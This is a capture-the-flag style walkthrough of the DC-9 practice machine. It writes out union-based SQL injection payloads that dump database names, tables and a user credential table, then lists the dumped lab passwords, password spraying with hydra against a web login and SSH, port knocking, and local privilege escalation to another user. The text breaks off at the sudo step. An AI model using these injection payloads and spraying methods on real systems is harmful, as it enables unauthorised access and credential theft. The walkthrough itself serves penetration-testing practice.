DC-9 | Aug 27, 2022
Background
The war wages onward
-
Author: Darren
-
Released on: Jun 30, 2022
-
Difficulty: Intermediate
-
Overall difficulty for me: Easy
- Initial foothold: Easy (If I didn't accidentally skiped one vulnerability, it'll be medium.)
- Privilege Escalation: Easy
In this machine, I'm not using Offensive Security's Proving Grounds Play to interact with this machine, as I have some trouble the VPN. Hence, I downloaded the virtual machine image and imported to my VMWare Workstation.
Service Enumeration

Since we don't know the target machine's IP yet, I'll confirm my attacker machine IP and subnet:
Then, we can use nmap to do ping sweep:

Found the target machine's IP: 192.168.183.129
Then, we can scan the machine for open ports via rustscan!
Rustscan Result:


According to rustscan result, we have 1 port is opened:
| Ports Open | Service |
|---|---|
| 80 | Apache httpd 2.4.38 |
HTTP on Port 80
In the search.php, it's vulnerable to SQL Injection!


Since I'm practicing OSCP Exam environment, I'll do this manually, as SQLMap is prohibited in OSCP Exam.
First, let's test it suffers which type of SQL Injection, such as Union-based, Time-based, Error-based, etc.


Full SQL Query:
' UNION ALL SELECT 1,2,3,4,5,6-- -
Looks like it suffers Union-based SQL Injection!
Let's enumerate the entire DBMS(Database Management System) via SQL Injection!
First, let's find out which DBMS is running on the target machine!
' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,@@version-- -


We can confirm that the DBMS that the target machine's running is MySQL.
Then, we can list the current database name:
' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,database()-- -

- Current database name:
Staff
Next, we can list all database names:
' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,concat(schema_name) FROM information_schema.schemata-- -

- All database names:
information_schema,Staff,users
Since database users seems to be interesting, let's enumerate it's tables first:
' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,concat(TABLE_NAME) FROM information_schema.TABLES WHERE table_schema='users'-- -

- Database
users's table name:UserDetails
List database users's column names:
' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME='UserDetails'-- -

- Database
users's column names:id,firstname,lastname,username,password,reg_date
Hmm… username and password seems interesting, let's retrieve their data:
' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,concat(username,0x3a,password) FROM users.UserDetails-- -
Note:
0x3ameans:.

Credentials:
marym:3kfs86sfd
julied:468sfdfsd2
fredf:4sfd87sfd1
barneyr:RocksOff
tomc:TC&TheBoyz
jerrym:B8m#48sd
wilmaf:Pebbles
bettyr:BamBam01
chandlerb:UrAG0D!
joeyt:Passw0rd
rachelg:yN72#dsd
rossg:ILoveRachel
monicag:3248dsds7s
phoebeb:smellycats
scoots:YR3BVxxxw87
janitor:Ilovepeepee
janitor2:Hawaii-Five-0
In the manage.php, there is a login form:

I'll use hydra to do password spraying:
userlist.txt:
marym
julied
fredf
barneyr
tomc
jerrym
wilmaf
bettyr
chandlerb
joeyt
rachelg
rossg
monicag
phoebeb
scoots
janitor
janitor2
passlist.txt:
3kfs86sfd
468sfdfsd2
4sfd87sfd1
RocksOff
TC&TheBoyz
B8m#48sd
Pebbles
BamBam01
UrAG0D!
Passw0rd
yN72#dsd
ILoveRachel
3248dsds7s
smellycats
YR3BVxxxw87
Ilovepeepee
Hawaii-Five-0

Nothing?? Alright, I should missed something at the beginning. I'll scan the target machine again in order to prevent missing some important ports:

According to rustscan result, we have 2 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 7.9p1 Debian |
| 80 | Apache httpd 2.4.38 |
Hmm… I missed the SSH port!
Now, let's password spraying to SSH then.
After I rooted this machine, I found that there is a Local File Inclusion(LFI) vulnerability in
welcome.php, and I found that it has a "port knocking". You can do it when you enumerated theStaffdatabase.

The SSH port will be open when we "knocked" port 7469,8475,9842. To do so, we can use the
knockcommand:

So I wasn't missed the SSH port, but missed the LFI part, and my
rustscanaccidentally "knocked" those ports, thus SSH port was opened when I scan the machine again.
Initial Foothold
Password Spraying to SSH:

- SSH credentials:
- Username:chandlerb
-
Password:UrAG0D!
- Username:joeyt
-
Password:Passw0rd
- Username:janitor
- Password:Ilovepeepee

Let's ssh into them!
Privilege Escalation
janitor to fredf
In /var/www/html/config.php, we can find there is a MySQL credentials:

- MySQL Username:dbuser
- MySQL Password:password
Let's find out what the database Staff has!

Seems like it's a hash! Let's use crackstation to crack it:

- Username:admin
- Password:transorbital1

Nothing after logged in as admin in manage.php.
In the /opt directory, there are 2 uncommon directories:devstuff, scripts:

We can only access devstuff, so let's check it out:

Let's look at test.py:

So, this python script allows me to read a file, then output to a file. Just like cp in Linux:

Hmm… Not useful for privilege escalation.
Okay. Take a step back. Since we found 3 users that we can login to ssh, we should really enumerate their home directory, as all home directory are not world-readable.
Let's login to joeyt first:

Nothing in joeyt.
How about janitor?

Found .secrets-for-putin hidden directory!!

Password spraying again!

Found user fredf credentials!
- Username:fredf
- Password:B4-Tru3-001
Let's Switch User to fredf:

fredf to root
Sudo Permission:
